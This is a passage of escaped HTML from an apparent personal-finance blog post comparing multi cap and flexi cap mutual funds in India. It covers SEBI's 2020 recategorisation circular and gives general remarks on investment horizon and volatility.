\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA multi cap fund\n  needs to compulsorily invest a minimum of 25% each in mid and small cap\n  stocks.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EIt can\n  invest its complete portfolio into large cap stocks if needed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIt can\n  invest only up to 50% of its complete portfolio in to large cap stocks at any\n  given time. \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENeeds a\n  lower minimum exposure to equity as compared to a multi cap fund. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENeeds a\n  higher minimum exposure to equity as compare to a flexi cap fund.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhy HBSC mutual\nfund has launched a multi cap fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EThe Securities\nand Exchange Board of India (SEBI) had on 11\/09\/2020 issued a circular bringing\nabout changes to fundamental characteristics of Multicap mutual funds.\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThe regulator believed that\nmost multicap mutual fund schemes were basically large cap schemes in terms of\ntheir asset allocation disguised as multi cap funds.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThese multicap mutual fund\nschemes were therefore not true to their label.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #2e2e2e; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\"In order\nto give more flexibility to the mutual funds and taking into account the\nrecommendations of Mutual Fund Advisory Committee (MFAC), a new category named\n'Flexi Cap Fund' under equity schemes will be available,\"\u003C\/span\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMost mutual fund houses had raised concern of\nthe necessary investments in mid and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith mandatory 25% investment into mid and\nsmall cap stocks (50 % overall) the new multicap fund structure would have\nbecome even more aggressive than a large \u0026amp; mid cap mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMid and small cap stocks are more illiquid\nthan large cap stocks and this would have created the risk of an unnecessary\nbubble.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMutual fund houses had the option of\nconverting an existing multicap mutual fund scheme into a flexi cap mutual\nfund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESEBI has mentioned in the\ncircular that \"Mutual Funds have the option to convert an existing scheme\ninto a Flexi Cap Fund subject to compliance with the requirement for change in\nfundamental attributes of the scheme in terms of Regulation 18(15A) of SEBI\n(Mutual Funds) Regulations, 1996,\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMost mutual fund houses decided to convert\ntheir existing multi cap schemes into flexi cap schemes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin multicap\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Emutual funds?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulticap mutual funds need a minimum of 25%\ninvestment into each mid cap and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis means 50% of the total portfolio at\nall times will be invested in mid and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis makes the fund highly aggressive,\nvolatile but at the same potential for higher growth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETherefore one needs a longer time horizon,\nideally 7 years or more since both mid and small cap stocks go through various\ncycles and need a longer time period for their potential to materialize.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis does come with the caveat of the fund\ngoing through volatile phases which is unfortunately when most investors tend\nto redeem.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan 